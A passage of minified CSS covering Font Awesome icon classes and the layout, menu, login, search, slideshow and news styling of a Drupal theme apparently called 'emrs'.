0";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}body{overflow-x:hidden;margin:0;padding:0;}.wrapper-blue{position:absolute;height:90px;width:100%;left:0;top:0;}.header-container{position:relative;height:90px;}.header-container #site-slogan{float:left;padding-left:220px;padding-top:30px;}.header-container #logo{float:left;text-indent:-9999px;}.header-container #logo img{position:absolute;top:17px;left:0;z-index:10;}.top-tools{position:absolute;right:0;top:120px;width:150px;z-index:2;margin-top:-10px;}.top-tools a{display:block;float:right;}.top-tools a.contact{background:url(/sites/all/themes/emrs/images/icons/icon-contact.gif);background-position:0 0;background-repeat:no-repeat;height:46px;width:51px;}.top-tools a.contact:hover{background:url(/sites/all/themes/emrs/images/icons/icon-contact-over.gif);}.top-tools a.flickr{background:url(/sites/all/themes/emrs/images/icons/icon-flicker.gif);background-position:0 0;background-repeat:no-repeat;height:46px;width:51px;}.top-tools a.flickr.active,.top-tools a.flickr:hover{background:url(/sites/all/themes/emrs/images/icons/icon-flicker-over.gif);}#main-container{margin-left:auto;margin-right:auto;position:relative;width:966px;}.main-container .primary-content{position:relative;}.main-container .primary-content .content-html-text{padding-top:30px;}.container{margin-right:auto;margin-left:auto;position:relative;width:996px;}body.front .block-flick-gallery .content-gallery{width:468px;margin-bottom:20px;}body.front .block-flick-gallery .content-gallery .image{width:156px;height:156px;float:left;}body.front #block-content-home{border-bottom:1px solid #dedee0;padding-bottom:20px;margin-bottom:30px;}#left-column .bloc{margin-bottom:30px;}#left-column .block-files,#left-column .block-sponsors{padding:15px;}#left-column .block-files p,#left-column .block-sponsors p{margin:0;}#left-column .block-files .title,#left-column .block-sponsors .title{padding:0 0 15px;margin-bottom:15px;}#left-column .block-files a,#left-column .block-sponsors a{margin:10px 0 20px;}#left-column .block-partners{margin-top:40px;}#left-column .block-partners .title{padding:15px 0 15px 10px;}#left-column .block-partners .content-partner{padding:0 5px;height:120px;}#left-column .block-partners .content-partner img{padding:10px 0;-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:url(/sites/all/themes/emrs/images/desaturate.svg#greyscale);}#left-column .block-partners .content-partner img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);}#left-column .sponsor{padding-bottom:20px;}#left-column.col-lg-3,#main-content.col-lg-9{padding:30px 30px 0 0;}a#show-symposia{position:absolute;right:60px;top:-15px;z-index:1;}a#show-symposia:after{content:"\FE40";font-size:14px;position:absolute;right:-26px;top:6px;}a#show-symposia.open:after{top:-4px;content:"\FE3F";}a#show-symposia:hover{color:#8F8F95;}.mod-2{margin:0 28px;}.node-list-symposia h2{padding:10px 0 10px 14px;margin-bottom:20px;}.node-list-symposia a.content-symposium{display:block;padding-right:30px;margin-bottom:20px;}.node-list-symposia a.content-symposium span.letter{width:40px;height:29px;display:block;margin-right:10px;float:left;}.node-list-symposia a.content-symposium p{margin:15px 0 0;}.node-type-meeting .body-content{padding:35px 0 60px;}.node-type-meeting .content h2{margin-bottom:30px;}.node-type-meeting .block-date-meeting h3,.node-type-meeting .block-place-meeting h3{margin-bottom:10px;}.node-type-meeting .block-place-meeting{padding:30px 0;}.node-type-meeting .block-map iframe{border-radius:150px;}.node-flick-gallery .flickr-wrap{width:109px;overflow:hidden;height:78px;margin:0 10px 10px 0;position:relative;}.node-flick-gallery .flickr-wrap .flickr-credit{display:none;}.node-flick-gallery .flickr-wrap img{position:absolute;top:0;left:0;}.node-flick-gallery h2{background:#2C79D7;color:#fff;padding:10px 15px;font-size:20px;}.page-taxonomy .content-news{width:220px;padding:0;background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 0 100% repeat-y,url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-x,url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-y;position:relative;color:#8F8F95;height:405px;margin-bottom:30px;}.page-taxonomy .content-news .wrapper{padding:15px 10px 0 10px;}.page-taxonomy .content-news .news-title{color:#1F1F2D;font-size:14px;text-transform:uppercase;font-weight:bold;margin:5px 0;font-family:Arial,Helvetica,Arial,sans-serif;}.page-taxonomy .content-news .news-category{padding-bottom:5px;}.page-taxonomy .content-news .image{width:100%;background-size:cover;position:absolute;bottom:0px;border:1px solid #dfdfdf;border-top:0;}.page-taxonomy .content-news p{font-size:14px;font-weight:bold;}.page-taxonomy .content-news a.expand{background-position:50% 70%;}.page-taxonomy .content-news .readmore{bottom:114px;color:#fff;position:absolute;right:15px;z-index:1;}.page-taxonomy .content-news:hover{background:#F7F7F7;}.page-taxonomy .content-news:hover .overlay{height:100%;}#footer{height:245px;margin-top:90px;}#footer .region-footer{position:relative;}#footer .block{float:left;}#footer #block-advisa-signature-advisa-signature.block{float:none;}ul.menu{list-style:none;padding:0;margin:0;}ul.menu li{list-style:none outside none;padding:0;margin:0;}nav{}nav ul.menu{height:50px;}nav ul.menu li{margin:0 6px 0 0;}nav li{float:left;}nav li a{background:#fff;display:block;text-decoration:none;line-height:35px;padding:24px 30px 18px 15px;font-size:18px;position:relative;}nav li a:after{content:'\FE40';font-size:14px;position:absolute;top:28px;right:8px;color:#00A9FF;}nav li a:hover{background:#2C79D7;color:#fff;}nav li a:hover:after{color:#fff;}nav li ul.menu{position:absolute;background:#2C79D7;display:none;height:auto;width:232px;z-index:20;}nav li ul.menu a{text-align:left;display:block;height:40px;padding:0px 10px 0px 25px;background:#2C79D7;color:#fff;font-size:16px;}nav li ul.menu a:after{content:'\3009';color:#fff;top:0;}nav li ul.menu a:hover{background:#1F1F2D;}nav li li{position:relative;display:block;float:none;width:232px;}nav li li ul.menu{position:absolute;top:0;left:100%;z-index:20;}nav li li ul.menu a{background:#1F1F2D;font-size:14px;}nav li li ul.menu a:after{content:'';}nav li li ul.menu a:hover{background:#2C79D7;}nav li li.expanded:hover a{background:#1F1F2D;color:#fff;}nav li:hover > ul{display:block;}nav li.expanded:hover a{background:#2C79D7;color:#fff;}.block-user{position:absolute;width:220px;height:90px;top:0;right:0;z-index:5;padding:10px 15px 15px;}.block-user:hover{height:auto;}.block-user.logged{padding:0;}.block-user.logged #user-login-block-container{background:#2C79D7;padding:10px 15px;}.block-user.logged p{margin:10px 15px;background:url(/sites/all/themes/emrs/images/icons/icon-user.svg) 0 50% no-repeat;padding-left:30px;}.block-user.logged hr{background:#2C79D7;margin:0;}.block-user.logged:hover{height:260px;}.block-files .content-file strong,.block-files .content-file p{word-wrap:break-word;}.block-user{background:#00A9FF;color:#fff;font-size:14px;}.block-user .title{color:#fff;opacity:0.5;font-size:16px;text-align:center;padding-bottom:15px;margin:0;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;}.block-user #user-login-block-form-fields{border-bottom:1px solid #fff;padding-bottom:20px;margin-bottom:20px;}.block-user #user-login-block-form-fields .input[type="submit"],.block-user #user-login-block-form-fields .form-submit{margin-top:0px;}.block-user #user-login-block-form-fields a.password:hover{text-decoration:underline;}.block-user #user-login-block-container{transition:visibility 0s ease 0s,opacity 0s ease 0s;display:none;visibility:hidden;opacity:0;}.block-user .login{background:url(/sites/all/themes/emrs/images/icons/icon-login-white.png) 0 50% no-repeat;padding:0 0 0 30px;}.block-user input[type=text],.block-user input[type=email],.block-user input[type=password]{background:#fff;}.block-user a.form-submit,.block-user .form-submit{background:#2C79D7;color:#fff;}.block-user a.form-submit:hover,.block-user .form-submit:hover{background:#000000;}.block-user a.form-submit{text-align:center;display:block;padding:6px;margin-top:15px;}.block-user .form-item-remember-me label{font-size:12px;}.block-user a.logout{background:url(/sites/all/themes/emrs/images/icons/icon-logout.svg) 0 50% no-repeat;display:block;margin:0 15px;font-size:14px;}.block-user a.abstracts{background:url(/sites/all/themes/emrs/images/icons/icon-abstracts.svg) 0 50% no-repeat;}.block-user a.program{background:url(/sites/all/themes/emrs/images/icons/icon-program.svg) 0 50% no-repeat;}.block-user a.account{background:url(/sites/all/themes/emrs/images/icons/icon-account.svg) 0 50% no-repeat;}.block-user a.link.orders{padding:10px 10px 10px 0px;}.block-user a.link.orders i{float:left;padding-right:12px;font-size:20px;}.block-user a.link{padding:10px 10px 10px 30px;display:block;color:#fff;}.block-user a.link:hover{text-decoration:underline;}#block-user-login:hover #user-login-block-container{transition:visibility 0s ease 0s,opacity 0.5s ease 0s;visibility:visible;display:block;opacity:1;}#block-search-form{height:20px;position:absolute;right:105px;top:120px;width:20px;z-index:3;}#block-search-form #search-block-form{position:relative;}#block-search-form #search-block-form .title{font-size:12px;color:#00A9FF;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;position:absolute;right:-75px;top:5px;z-index:4;margin-bottom:30px;}#block-search-form #search-block-form .form-actions{display:block;}#block-search-form #search-block-form .form-actions .form-submit{background:url(/sites/all/themes/emrs/images/icons/icon-search.svg) 0 0 no-repeat;border:0 none;cursor:pointer;height:37px;outline:0 none;position:absolute;right:0;text-indent:-5000px;top:0;width:40px;z-index:4;margin-top:0;}#block-search-form #search-block-form .form-text{position:absolute;right:0;width:40px;height:60px;outline:none;cursor:pointer;-moz-transition:0.4s width ease;-webkit-transition-duration:0.4s;-webkit-transition-property:width;-webkit-transition-timing-function:ease;-o-transition-duration:0.4s;-o-transition-property:width;-o-transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;text-indent:-4000px;z-index:3;text-align:center;top:-25px;}#block-search-form #search-block-form .form-text.focus{font-size:24px;cursor:text;width:960px;text-indent:0;right:-105px;border-bottom:1px solid #DFDFDF;}#block-search-form .messages{position:absolute;right:46px;width:800px;top:-16px;}#block_slideshow{position:relative;width:966px;height:444px;margin-bottom:35px;}#block_slideshow .slideshow-menu{display:block;position:absolute;right:380px;top:10px;z-index:10;}#block_slideshow .slideshow-menu a:before{color:#00A9FF;}#block_slideshow .slideshow-menu li{display:block;float:left;}#block_slideshow .slideshow-menu li a{display:block;height:32px;width:28px;text-align:center;line-height:30px;font-weight:200;}#block_slideshow .slideshow-menu li a:before{dispaly:block;font-size:24px;line-height:32px;height:32px;width:28px;color:#2C79D7;-webkit-transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;-ms-transition:color 200ms;transition:color 200ms;font-family:'FontAwesome';}#block_slideshow .slideshow-menu li a:hover{text-decoration:none;}#block_slideshow .slideshow-menu li a:hover:before{color:#00A9FF;}#block_slideshow .slideshow-menu li.num a:before{content:"\f10c";opacity:0.5;}#block_slideshow .slideshow-menu li.num.current a:before{opacity:1;}#block_slideshow .slideshow-menu li.prev a{text-align:left;width:36px;}#block_slideshow .slideshow-menu li.prev a:before{font-size:32px;content:"\f104";}#block_slideshow .slideshow-menu li.next a{text-align:right;width:36px;}#block_slideshow .slideshow-menu li.next a:before{font-size:32px;content:"\f105";}#block_slideshow .slide-emrs{position:absolute;z-index:1;opacity:0;width:100%;height:100%;-webkit-transition:opacity 600ms ease-in-out;-moz-transition:opacity 600ms ease-in-out;-o-transition:opacity 600ms ease-in-out;-ms-transition:opacity 600ms ease-in-out;transition:opacity 600ms ease-in-out;}#block_slideshow .slide-emrs .image{position:absolute;z-index:2;left:0;top:0;}#block_slideshow .slide-emrs .image img{height:auto;}#block_slideshow .slide-emrs.current{z-index:3;opacity:1;}#block_slider{position:relative;width:718px;height:392px;margin-bottom:35px;}#block_slider .slideshow-menu{display:block;position:absolute;left:0;bottom:-35px;z-index:10;padding:0;margin:0;}#block_slider .slideshow-menu li{display:block;float:left;}#block_slider .slideshow-menu li a{display:block;height:32px;width:28px;text-align:center;line-height:30px;font-weight:200;}#block_slider .slideshow-menu li a:before{dispaly:block;font-size:24px;line-height:32px;height:32px;width:28px;-webkit-transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;-ms-transition:color 200ms;transition:color 200ms;font-family:'FontAwesome';}#block_slider .slideshow-menu li a:hover{text-decoration:none;}#block_slider .slideshow-menu li.num a:before{content:"\f10c";opacity:0.5;}#block_slider .slideshow-menu li.num.current a:before{opacity:1;}#block_slider .slideshow-menu li.prev a{text-align:left;width:36px;}#block_slider .slideshow-menu li.prev a:before{font-size:32px;content:"\f104";}#block_slider .slideshow-menu li.next a{text-align:right;width:36px;}#block_slider .slideshow-menu li.next a:before{font-size:32px;content:"\f105";}#block_slider .slide-emrs{position:absolute;z-index:1;opacity:0;width:100%;height:100%;-webkit-transition:opacity 600ms ease-in-out;-moz-transition:opacity 600ms ease-in-out;-o-transition:opacity 600ms ease-in-out;-ms-transition:opacity 600ms ease-in-out;transition:opacity 600ms ease-in-out;}#block_slider .slide-emrs .image{position:absolute;z-index:2;left:0;top:0;}#block_slider .slide-emrs .image img{height:auto;}#block_slider .slide-emrs.current{z-index:3;opacity:1;}.block-next-event{position:absolute;right:0;text-align:right;top:10px;z-index:3;}.block-next-event h2{font-size:20px;margin-bottom:10px;}.block-next-event h3{font-size:16px;color:#00A9FF;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;margin-bottom:10px;}.block-next-event p{color:#8F8F95;font-size:14px;}.content .block-next-event h2{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;}.block-next-event.col-lg-3{padding:0;}.block-news{margin:30px 0;padding-bottom:30px;border-bottom:1px solid #DEDEE0;}.block-news .content-news{text-align:center;}.block-news h3{color:#8F8F95;font-size:16px;padding:15px;}.block-news a.readmore{text-align:right;}.news-date{color:#2C79D7;font-size:14px;}.overlay{display:block;overflow:hidden;position:absolute;transition:all 0.3s ease 0s;z-index:20;bottom:0;height:0;left:0;right:0;width:100%;}.overlay a.expand{bottom:0;left:0;margin:0 auto -50px;right:0;}.overlay a.expand{color:#fff;display:block;font-size:30px;font-weight:700;height:100%;line-height:50px;position:absolute;text-align:center;width:100%;z-index:100;}.content-news .image{width:136px;height:136px;margin:0 auto;position:relative;}.content-news .image:hover .overlay{height:100%;}.content-news a.expand{background-image:url(/sites/all/themes/emrs/images/icons/icon-hover-img-news.svg);background-position:50% 0px;background-repeat:no-repeat;}.block-other-news div{border-bottom:1px solid #dedee0;padding-bottom:20px;margin-bottom:30px;color:#8F8F95;font-size:14px;}.block-other-news div h3{color:#2C79D7;}.block-other-news div span{font-weight:bold;}.block-flick-gallery .content-gallery{position:relative;}.block-flick-gallery .content-gallery a.expand{background:url(/sites/all/themes/emrs/images/icons/icon-hover-photo.svg) 50% 0 no-repeat;}.block-flick-gallery .content-gallery:hover .overlay{height:100%;}.block-flick-gallery a.readmore{float:right;}.block-flick-gallery .title{padding:5px 0;font-size:14px;}.block-flick-gallery a.readmore.all{display:initial;border-top:1px solid #DFDFDF;padding-top:10px;}.menu-block-2 li{float:left;width:20%;}.menu-block-2 li a{display:block;padding:12px 20px 18px;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;color:#fff;text-align:center;}.menu-block-2 li a:hover,.menu-block-2 li a.active-trail{color:#1F1F2D;background:url(/sites/all/themes/emrs/images/pixel-grey.gif) 0 0 repeat-y,url(/sites/all/themes/emrs/images/pixel-grey.gif) 100% 0 repeat-y,url(/sites/all/themes/emrs/images/pixel-grey.gif) 0 100% repeat-x;}.menu-block-3,.menu-block-4,.menu-block-5{margin-bottom:40px;}.menu-block-3 ul.menu a,.menu-block-4 ul.menu a,.menu-block-5 ul.menu a{border-bottom:1px solid #d2d0c9;display:block;font-size:18px;line-height:20px;padding:6px 0 10px 15px;position:relative;}.menu-block-3 ul.menu a:hover,.menu-block-4 ul.menu 